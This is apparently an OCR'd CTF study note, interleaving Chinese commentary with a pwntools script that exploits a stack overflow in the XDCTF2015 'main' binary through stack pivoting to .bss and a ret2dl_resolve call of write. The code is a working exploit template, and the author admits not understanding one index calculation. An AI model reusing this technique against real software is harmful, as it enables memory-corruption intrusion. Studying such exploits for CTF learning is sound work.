 from pwn import *
elf = ELF('main')
r = process('./main')
rop = ROP('./main')
第一次溢出与之前的一样，先后调用read
和migrate函数
offset = 112
bss_addr = elf.bss()
r.recvuntil('Welcome to XDCTF2015~!\n')
## stack pivoting to bss segment
## new stack size is 0x800
stack_size = 0x800
base_stage = bss_addr + stack_size
### padding
rop.raw('a' * offset)
### read 100 byte to base_stage
rop.read(0, base_stage, 100)
### stack pivoting, set esp = base_stage
rop.migrate(base_stage)
r.sendline(rop.chain())
获得plt表的首地址
确定write函数对应plt表项的
下标
## write cmd="/bin/sh"
rop = ROP('./main')
sh = "/bin/sh"
plt0 = elf.get_section_by_name('.plt').header.sh_addr
write_index = (elf.plt['write'] - plt0) / 16 - 1
write_index *= 8
这里为何要将下标*8不理解，推
测与dl_runtime_resolve函数
的调用方式有关
rop.raw(plt0)
rop.raw(write_index)
## fake ret addr of write
rop.raw('bbbb')
rop.raw(1)
rop.raw(base_stage + 80)
rop.raw(len(sh))
rop.raw('a' * (80 - len(rop.chain())))
rop.raw(sh)
rop.raw('a' * (100 - len(rop.chain())))
从上到下，plt表首地址作为返回地
址，用于执行dl_runtime_resolve
函数，write_index作为该函数第二
个参数，bbb用于占位write函数返
回地址，最后三个为write函数的参
数，相当于布局了write函数第一次
被调用时的内存布局
r.sendline(rop.chain())
r.interactive()